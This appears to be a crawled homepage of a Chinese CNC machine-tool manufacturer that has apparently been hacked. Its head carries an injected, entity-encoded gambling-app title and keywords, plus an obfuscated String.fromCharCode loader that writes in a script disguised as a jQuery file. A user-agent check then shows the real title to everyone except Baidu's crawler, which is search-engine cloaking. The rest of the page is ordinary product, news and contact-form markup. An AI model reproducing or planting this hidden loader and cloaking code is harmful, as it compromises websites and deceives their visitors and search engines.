

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jojyy.com/ar/%D9%83%D9%8A%D9%81-%D8%A7%D8%B9%D8%B1%D9%81-%D8%B2%D9%88%D8%AC%D9%8A-%D9%8A%D8%AD%D8%A8%D9%86%D9%8A%D8%9F?cur=lkr
body_size: 12346
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head><title>&#x661F;&#x7A7A;&#x4F53;&#x80B2;&#x5E73;&#x53F0;&#x4E0B;&#x8F7D;|&#x661F;&#x7A7A;&#x5A31;&#x4E50;&#x5B98;&#x7F51;&#x5B89;&#x5353;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x82F9;&#x679C;</title>
<meta name="keywords" content="&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#19979;&#36733;&#44;&#26143;&#31354;&#23089;&#20048;&#23448;&#32593;&#23433;&#21331;&#19979;&#36733;&#23433;&#35013;&#33529;&#26524;"/>
<meta name="description" content="&#25506;&#32034;&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#8212;&#8212;&#24744;&#30340;&#19968;&#31449;&#24335;&#36816;&#21160;&#23089;&#20048;&#24179;&#21488;&#65292;&#25552;&#20379;&#20016;&#23500;&#30340;&#20307;&#32946;&#36187;&#20107;&#30452;&#25773;&#12289;&#23454;&#26102;&#27604;&#20998;&#26356;&#26032;&#21644;&#19987;&#19994;&#30340;&#36816;&#21160;&#20998;&#26512;&#12290;&#26080;&#35770;&#24744;&#26159;&#36275;&#29699;&#36855;&#12289;&#31726;&#29699;&#29233;&#22909;&#32773;&#36824;&#26159;&#32593;&#29699;&#29378;&#28909;&#32773;&#65292;&#26143;&#31354;&#20307;&#32946;&#24179;&#21488;&#37117;&#33021;&#20026;&#24744;&#24102;&#26469;&#26080;&#19982;&#20262;&#27604;&#30340;&#35266;&#36187;&#20307;&#39564;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="立式车床_数控立式车床_数控立车厂家-山东华颂北理智能科技有限公司"}</script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/7c00b839/22/01/13ba8ba4d7a3c76c67047b93e48c00a16c6a7992.png"/>
    <title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
    <meta name="keywords" content="立式车床,数控立式车床,数控立车厂家,山东华颂北理智能科技有限公司"/>
    <meta name="description" content="山东华颂北理智能科技有限公司依托北京理工大学精密微小型机械制造技术研究团队，专业从事立式车床，数控立式车床，瑞士型走心机等精密数控机床、精密智能柔性装配系统、数控专用机床等产品的研发制造。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/z3gviisg/t/1/assets/app.css?v=1637290744">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/z3gviisg/t/1/assets/main.css?v=1642403664">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src='//gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: '//www.jojyy.com/',
                mUrl: '//m.sdhuasong.com',
                copyCode: "0"
    }
</script>
<script src="//cdn.myxypt.com/z3gviisg/t/1/assets/app.js?v=1636338844"></script>
<!--{* 第三方JS代码 *}-->
<meta name="baidu-site-verification" content="code-4ECUo9Pphs" />
<meta name="sogou_site_verification" content="O7W6Uu0tc2" />
<meta name="360-site-verification" content="50734004e186bae6a81dd9d399254b47" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.jojyy.com/hm.js?3c0e2da10af84635a9e5f7777575136b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-2h0pnrons9bwo5yc';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.jojyy.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.jojyy.com">
<script type="text/javascript">uaredirect("//m.jojyy.com");</script>
</head>

<body>
<!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div class="xymob-head visible-sm visible-xs">
    <div class="xymob-head-box">
        <div class="xymob-logo">
            <h1><a href="//www.jojyy.com/"><img src="//cdn.myxypt.com/7c00b839/22/01/2fedd4854af097514c62c097185c1a5cb18b444e.png" /></a></h1>
        </div>
        <div class="xymob-navbtn">
            <span></span>
        </div>
        <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div class="xymob-menu">
        <div class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                                </li>
                                <li>
                    <a href="//www.jojyy.com/about_about/gywm367.html" >关于我们</a>
                                                                                                                                    </li>
                                <li>
                    <a href="//www.jojyy.com/product/" >产品中心</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="//www.jojyy.com/product/1/" >数控立式车床</a></li>
                                                        <li><a href="//www.jojyy.com/product/5/" >龙门加工中心</a></li>
                                                        <li><a href="//www.jojyy.com/product/3/" >立式加工中心</a></li>
                                                        <li><a href="//www.jojyy.com/product/4/" >卧式加工中心</a></li>
                                                        <li><a href="//www.jojyy.com/product/2/" >瑞士型走心机</a></li>
                                                        <li><a href="//www.jojyy.com/product/6/" >专用设备</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="//www.jojyy.com/case/" >案例中心</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="//www.jojyy.com/case/1/" >客户案例</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="//www.jojyy.com/news/" >新闻中心</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="//www.jojyy.com/news/1/" >公司新闻</a></li>
                                                        <li><a href="//www.jojyy.com/news/2/" >行业资讯</a></li>
                                                        <li><a href="//www.jojyy.com/news/3/" >技术资讯</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                                </li>
                                <li>
                    <a href="//www.jojyy.com/about_contact/" >联系我们</a>
                                                                                                    <div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="//www.jojyy.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
            
        </div>
    </div>

    <div class="xymob-search">
        <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="//www.jojyy.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="//www.jojyy.com/search.php?wd=%E7%AB%8B%E5%BC%8F%E8%BD%A6%E5%BA%8A">立式车床</a><a href="//www.jojyy.com/search.php?wd=%E6%95%B0%E6%8E%A7%E7%AB%8B%E5%BC%8F%E8%BD%A6%E5%BA%8A">数控立式车床</a><a href="//www.jojyy.com/search.php?wd=%E6%95%B0%E6%8E%A7%E7%AB%8B%E8%BD%A6%E5%8E%82%E5%AE%B6">数控立车厂家</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<header class="dth_pos">
    <div class="top_bot flex">
        <div class="logo">
             <a href="//www.jojyy.com/" ><img alt="立式车床" src="//cdn.myxypt.com/7c00b839/21/12/87ad5f5765b00234865208c4e7d6a413784dde80.jpg" /></a>
        </div>

       <nav>
    <ul class="x-menu clearfix">
                    <li>
                <a href="/" >首页</a> 
                
                                                                </li>
                    <li>
                <a href="//www.jojyy.com/about_about/gywm367.html" >关于我们</a> 
                
                <span class="nabts"></span>
                                                                                            </li>
                    <li>
                <a href="//www.jojyy.com/product/" >产品中心</a> 
                
                <span class="nabts"></span>
                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="//www.jojyy.com/product/1/" >数控立式车床</a></li>
                                                                    <li><a href="//www.jojyy.com/product/5/" >龙门加工中心</a></li>
                                                                    <li><a href="//www.jojyy.com/product/3/" >立式加工中心</a></li>
                                                                    <li><a href="//www.jojyy.com/product/4/" >卧式加工中心</a></li>
                                                                    <li><a href="//www.jojyy.com/product/2/" >瑞士型走心机</a></li>
                                                                    <li><a href="//www.jojyy.com/product/6/" >专用设备</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="//www.jojyy.com/case/" >案例中心</a> 
                
                <span class="nabts"></span>
                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="//www.jojyy.com/case/1/" >客户案例</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="//www.jojyy.com/news/" >新闻中心</a> 
                
                <span class="nabts"></span>
                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="//www.jojyy.com/news/1/" >公司新闻</a></li>
                                                                    <li><a href="//www.jojyy.com/news/2/" >行业资讯</a></li>
                                                                    <li><a href="//www.jojyy.com/news/3/" >技术资讯</a></li>
                                                            </ul>
                                                                        </li>
                    <li>
                <a href="/inquiry/" >在线留言</a> 
                
                                                                </li>
                    <li>
                <a href="//www.jojyy.com/about_contact/" >联系我们</a> 
                
                <span class="nabts"></span>
                                                                        <ul class="x-sub-menu">
                                                                    <li><a href="//www.jojyy.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                            </ul>
                                                                        </li>
                <li class="lastli hidden">
        <div class="so"> <img src="//cdn.myxypt.com/7c00b839/21/11/13ba09a7fc9f1bc076d5b580fd06517edcaa22fb.png" alt=""></div>
          <div class="ss">
               <form method="get" name="formsearch" class="clearfix" id="formsearch" action="//www.jojyy.com/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                 <input type="submit" class="fl" id="s_btn"/>
            </form>

            
     
          </div>
        </li>

<script type="text/javascript">
  $(".so").click(function () {
    $(".ss").slideToggle();
  });
</script>
</ul>
</nav>
<script>
    let bsc = $(".nav_sj");
    for (let i = 0; i <= bsc.length - 1; i++) {
        if (!bsc.eq(i).find("a").length > 0) {
            bsc.eq(i).remove();
        };
    }
    $("nav .x-menu>li.pro_nav").hover(function() {
        $(this).find(".x-sub-menu").stop().slideDown("300");
    }, function() {
        $(this).find(".x-sub-menu").stop().hide();
    })
</script>
        <div class="searchs">
            <form method="get" name="formsearch" class="clearfix" id="formsearchs" action="//www.jojyy.com/search.php">
			    <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
			    <input type="submit" class="fl" id="s_btn" value=""/>
			</form>
        </div>
    </div>
</header>


    <!--{* carousel *}-->
        <!--{* banner *}-->


<div class="x-banner">
    <div class="owl-carousel hidden-sm hidden-xs">
               <div class="banner-item">
        <a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/dea06963e87267822e9ee05c120f57e7039cf3b1.jpg" alt="创国际品牌，兴民族工业" /></a>
            <div class="wh">
                <div class="bwz sun-delay3 sun-ani-left">
                    创国际品牌，兴民族工业
                </div>
                <div class="bwz2 sun-delay4 sun-ani-left">
                    专业从事精密数控机床、精密智能柔性装配系统、数控专用机床等产品的研发制造。
                </div>
               
           </div>
        </div>
                 <div class="banner-item">
        <a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/2aebf7fd0dc6e3c6f5a47327cee1d8f1231860a0.jpg" alt="" /></a>
            <div class="wh">
                <div class="bwz sun-delay3 sun-ani-left">
                    
                </div>
                <div class="bwz2 sun-delay4 sun-ani-left">
                    
                </div>
               
           </div>
        </div>
                 <div class="banner-item">
        <a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/62092c2eb19be65609f56abe671ecdf58c3efe12.jpg" alt="" /></a>
            <div class="wh">
                <div class="bwz sun-delay3 sun-ani-left">
                    
                </div>
                <div class="bwz2 sun-delay4 sun-ani-left">
                    
                </div>
               
           </div>
        </div>
             </div>
    <div class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/dea06963e87267822e9ee05c120f57e7039cf3b1.jpg" alt="创国际品牌，兴民族工业" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/2aebf7fd0dc6e3c6f5a47327cee1d8f1231860a0.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/7c00b839/21/12/62092c2eb19be65609f56abe671ecdf58c3efe12.jpg" alt="" /></a></div>
            </div>
</div>




    <!--{* 品牌实力 *}-->

<div class="pos_pro dth_pos">
    <div class="dth_wh">
        <div class="titles">
            <h2>产品分类</h2>
            <h3>Product categories</h3>
            <div class="htxt"></div>
         </div>
        <div class="pro_cons">
            <div class="swiper-container">
                <ul class="swiper-wrapper">
                                        <li class="swiper-slide">
                        <a href=" " >  
                            <div class="image">
                                <img src="//cdn.myxypt.com/7c00b839/21/12/a53794e6a1a027334967cdc30850436785ea6a67.jpg" alt="数控立车">  
                            </div>
                            <h3>
                                数控立车
                            </h3>
                        </a>
                    </li>
                                        <li class="swiper-slide">
                        <a href=" " >  
                            <div class="image">
                                <img src="//cdn.myxypt.com/7c00b839/21/12/0804dc95f7cad580b66ba400f3e2139bd7d0743f.jpg" alt="龙门加工中心">  
                            </div>
                            <h3>
                                龙门加工中心
                            </h3>
                        </a>
                    </li>
                                        <li class="swiper-slide">
                        <a href=" " >  
                            <div class="image">
                                <img src="//cdn.myxypt.com/7c00b839/21/12/122655ecc06e19038b4d66e164707bf997cffe18.jpg" alt="瑞士型走心机">  
                            </div>
                            <h3>
                                瑞士型走心机
                            </h3>
                        </a>
                    </li>
                       
                </ul>
            </div>
        </div>
    </div>
</div>
        <script>
            $(function() {
                var prolis_swiper = new Swiper('.pro_cons .swiper-container', {
                    slidesPerView: 3,
                    spaceBetween: 75,
                    autoplay: {
                        disableOnInteraction: false,
                    },
                    loop: true,
                    breakpoints: {
                        1400: {
                            slidesPerView: 3,
                            spaceBetween: 72,
                        },
                        1200: {
                            slidesPerView: 3,
                            spaceBetween: 40,
                        },
                        992: {
                            slidesPerView: 2,
                            spaceBetween: 60,
                        },
                        768: {
                            slidesPerView: 2,
                            spaceBetween: 40,
                        },
                        480: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        }
                    },
                });
            });
        </script>

 <!-- 产品展示 -->
<div class="pro_zs dth_pos">
    <div class="titles">
        <div class="dth_wh">
            <h2>产品展示</h2>
            <h3>Product display</h3>
        </div>
    </div>
    <div class="pro_zs_cons">
        <div class="dth_wh">
            <div class="pro_zs_cons_swic">
                <div class="swiper_jts">
                    <div class="swiper_left"></div>
                    <div class="swiper_right"></div>
                </div>
                <a href="//www.jojyy.com/product/">查看更多 &nbsp;→</a>
            </div>
            <div class="swiper-container">
                <ul class="swiper-wrapper">
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/743.html" title="精密智能柔性装配系统">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/2fd166e74f7b69980e2e7e4e5d8d861c5b93871d.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="精密智能柔性装配系统">
                                </div>
                                <h3>
                                    精密智能柔性装配系统
                                </h3>
                            </a>
                        </li>
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/733.html" title="HST系列瑞士型走心机">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/c813c9c04dc46ac691557dcba1be60dcfd9324d7.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="HST系列瑞士型走心机">
                                </div>
                                <h3>
                                    HST系列瑞士型走心机
                                </h3>
                            </a>
                        </li>
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/762.html" title="龙门加工中心">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/22/01/f14e821933f3ebbde6729e50639216afe952bd2b.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="龙门加工中心">
                                </div>
                                <h3>
                                    龙门加工中心
                                </h3>
                            </a>
                        </li>
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/739.html" title="HVM1160立式加工中心">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/40a12bd1592604827eb77f0c7f8ece65195d6551.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="HVM1160立式加工中心">
                                </div>
                                <h3>
                                    HVM1160立式加工中心
                                </h3>
                            </a>
                        </li>
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/742.html" title="HGM龙门加工中心">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/2a3d6b2ae2816a577239ff96fd53fc7cc432076c.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="HGM龙门加工中心">
                                </div>
                                <h3>
                                    HGM龙门加工中心
                                </h3>
                            </a>
                        </li>
                     
                        <li class="swiper-slide" >
                            <a href="//www.jojyy.com/product/759.html" title="1160加工中心">
                                <div class="imgs">
                                    
                                    <img src="//cdn.myxypt.com/7c00b839/22/01/38458bd2fc9610372ef926a787a98945bf042033.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="1160加工中心">
                                </div>
                                <h3>
                                    1160加工中心
                                </h3>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="pro_zs_cons_panat">
        <div class="pro_zs_panat"></div>
        <div class="pro_zs_num">
            <span class="current"></span>/<span class="total"></span>
        </div>
    </div>
</div>
<script>
            $(function() {
                var total = $(".pro_zs_num .total");
                var current = $(".pro_zs_num .current");
                var leng = $(".pro_zs_cons li").length;
                total.html(leng);


                var prolis_swiper = new Swiper('.pro_zs_cons .swiper-container', {
                    slidesPerView: 4,
                    spaceBetween: 25,
                    autoplay: {
                        disableOnInteraction: false,
                    },
                    loop: true,
                    navigation: {
                        nextEl: '.pro_zs_cons_swic .swiper_right',
                        prevEl: '.pro_zs_cons_swic .swiper_left',
                    },
                    pagination: {
                        el: '.pro_zs_cons_panat .pro_zs_panat',
                        clickable: true,
                    },
                    on: {
                        slideChange: function() {
                            var adct = this.activeIndex;
                            current.html(adct % leng + 1);
                        },
                    },
                    breakpoints: {
                        1366: {
                            slidesPerView: 4,
                            spaceBetween: 25,
                        },
                        1024: {
                            slidesPerView: 4,
                            spaceBetween: 20,
                        },
                        768: {
                            slidesPerView: 3,
                            spaceBetween: 20,
                        },
                        420: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        300: {
                            slidesPerView: 2,
                            spaceBetween: 15,
                        }
                    },
                });
            })
</script>

  <!--{* 推荐产品 *}-->
 <div class="mxcp_box dth_pos">
    <div class="dth_wh">
        <div class="mxcp_left">
            <div class="titles">
                <h2>明星产品</h2>
                <h3>Star products</h3>
            </div>
            <div class="contents">
                <h2 style="padding: 0px; margin: 0px 0px 10px; font-family: &quot;Microsoft YaHei&quot;; font-size: 30px; font-weight: 400; line-height: 50px; color: rgb(51, 51, 51); white-space: normal;"><span style="font-size: 36px;"><span style="color: rgb(255, 0, 0);">数控立车系列</span></span></h2><p style="white-space: normal;">一体式床身与底座加强助壁设计</p><p style="white-space: normal;">真圆度佳，可避免因惯性所造成之椭圆加工</p><p style="white-space: normal;">可配合生产线需要，做直动生产线之量产加工</p><p style="white-space: normal;">特别适合大、薄、重、不规则状之加工物件，上下工件容易且有效率。</p><p><br/></p>
            </div>
        </div>
        <div class="mxcp_right">
            <img src="//cdn.myxypt.com/7c00b839/22/01/08805a180d39b58a81ec234c1a20876346fb9191.png" alt="热销产品">
        </div>
    </div>
</div>
<!--{* 合作案例 *}-->
<!-- 流程分类 -->
    <div class="lcf_box dth_pos">
        <ul>
                            <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/3d73e207447fc5409495411aabafbc4a052f94fd.jpg" alt="线上接单">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">1</span>
                            <h3>
                                线上接单
                            </h3>
                        </div>
                    </a>
                </li>
                             <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/3f00604c371dcb442d5b03b4572d8c0517d554f5.jpg" alt="定制设计">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">2</span>
                            <h3>
                                定制设计
                            </h3>
                        </div>
                    </a>
                </li>
                             <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/2abd957b8f1e108cabef6d406b4ad888822b2b20.jpg" alt="制定方案">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">3</span>
                            <h3>
                                制定方案
                            </h3>
                        </div>
                    </a>
                </li>
                             <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/44b7c9f6c57d63c3b1417aa8e822875c4988c2be.jpg" alt="展开生产">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">4</span>
                            <h3>
                                展开生产
                            </h3>
                        </div>
                    </a>
                </li>
                             <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/a80cf1c745cde7cf0445c71d517d311c99fefae8.jpg" alt="质量检验">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">5</span>
                            <h3>
                                质量检验
                            </h3>
                        </div>
                    </a>
                </li>
                             <li>
                     <a href=" " > 
                        <div class="imgs">
                            <img src="//cdn.myxypt.com/7c00b839/21/12/26ddefc44822bd873b9331f82677ef187d2853e1.jpg" alt="装箱发货">  
                        </div>
                        <div class="wzs">
                            <span class="nnm">6</span>
                            <h3>
                                装箱发货
                            </h3>
                        </div>
                    </a>
                </li>
                     </ul>
    </div>

<!-- 新闻 -->
    <div class="news dth_pos">
        <div class="dth_wh">
            <div class="titles">
                <h2>新闻中心</h2>
                <h3>News center</h3>
            </div>
            <div class="new_tabs">
                <ul class="">
                      
                        <li>
                            <a href="//www.jojyy.com/news/429.html" title="数控立式车床和卧式数控车床功能对比">
                                <div class="imgs">
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/bb99d9674054811aa3b757458d54f6eb1a889282.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="数控立式车床和卧式数控车床功能对比"> 
                                </div>
                                <div class="wzs">
                                    <div class="wzt">
                                        <h3>
                                            数控立式车床和卧式数...
                                        </h3>
                                        <div class="times">
                                           2021-11-11
                                        </div>
                                        <p>
                                            近几年，数控机床呈现快速发展的势头，市场一片利好，今天数控立车厂家华颂北理小编和大家对比下数控立车和卧式数控车床的区别：1、数控立式车床数控立式车是指...
                                        </p>
                                    </div>
                                </div>
                            </a>
                        </li>
                     
                        <li>
                            <a href="//www.jojyy.com/news/443.html" title="瑞士走心机品牌对比">
                                <div class="imgs">
                                    <img src="//cdn.myxypt.com/7c00b839/21/11/c813c9c04dc46ac691557dcba1be60dcfd9324d7.jpg?x-oss-process=image/resize,m_lfit,h_400,w_400" alt="瑞士走心机品牌对比"> 
                                </div>
                                <div class="wzs">
                                    <div class="wzt">
                                        <h3>
                                            瑞士走心机品牌对比
                                        </h3>
                                        <div class="times">
                                           2021-11-11
                                        </div>
                                        <p>
                                            提到精密设备，在世界上享誉较高的是德国和瑞士，走心机便是一款精密设备，瑞士型走心机又称作瑞士精密纵切车床，重要用来加工小型精密工件，广泛用于钟表、军工...
                                        </p>
                                    </div>
                                </div>
                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="mores">
                <a href="//www.jojyy.com/news/">查看更多 &nbsp;→</a>
            </div>
        </div>
    </div>
 <!-- 在线留言 -->
<div class="message-box dth_pos">
    <div class="dth_wh">
        <div class="titles">
            <h2>在线留言</h2>
            <h3>Online message</h3>
        </div>
        <div class="message_page_index_form">
            <form action="//www.jojyy.com/inquiry/" method="post" class="form-horizontal" id="message-form" >
                <input type='hidden' name='_token' value='oYIaGUlzwfeppN09RIkI1e2JGJLZkpvo9KHVvzht' />

                <input name="action" type="hidden" value="saveadd" />
                <div class="mes_cons">
                    <div class="mes_lefts">
                        <div class="rrs">
                            <label for="姓名"><span>*</span>姓名：</label>
                            
                            <input id="name" name="name" type="text" class="form-control" placeholder="请输入姓名" />
                        </div>
                        <div class="rrs">
                            <label for="电话"><span>*</span>电话：</label>
                            
                            <input id="contact" name="contact" type="text" class="form-control" placeholder="请输入号码" />
                        </div>
                        <div class="rrs">
                            <label for="邮箱">邮箱：</label>
                            <input id="email" name="email" type="text" class="form-control"  placeholder="请输入邮箱" />
                        </div>
                    </div>
                    <div class="mes_right">
                        <div class="rrs">
                            <label for="留言"><span>*</span>留言：</label>
                            
                            <textarea id="content" rows="5" name="content" class="form-control" placeholder="请输入留言信息" ></textarea>
                        </div>
                        <div class="rrs">
                            <label for="验证码"><span>*</span>验证码：</label>
                            <div class="cheack">
                                <input id="uuid" name="uuid" type="hidden" value="">
                                <input id="checkcode" class="checkcode form-control" name="checkcode" type="text" placeholder="请输入验证码" />
                                <img id="codeimg" src="" onclick="app.getCode(120, 34, this)" />
                            </div>
                        </div>
                    </div>
                </div>
                <div class="mes_bottom">
                   
                    <input type="submit" class="btn btn-primary form-control" name="btn" value="提交" />
                    <input type="reset" class="x-submit" name="reset" value="重置" />
                </div>
            </form>
        </div>
    </div>
</div>
<script>
    $(function () {
        app.getCode(120, 34, '.checkcode')
    })
</script>







<!--{* 通栏 *}-->

<!--{* 页脚 *}-->
<footer class="dth_pos">
    <div class="layout">
        <div class="top_bot">
            <div class="layou_left">
                <div class="ft_nav">
                    <ul>
                    	                                                <li class="">
                            <a href="/" >
                                首页
                            </a>
                        </li>
                                                 <li class="">
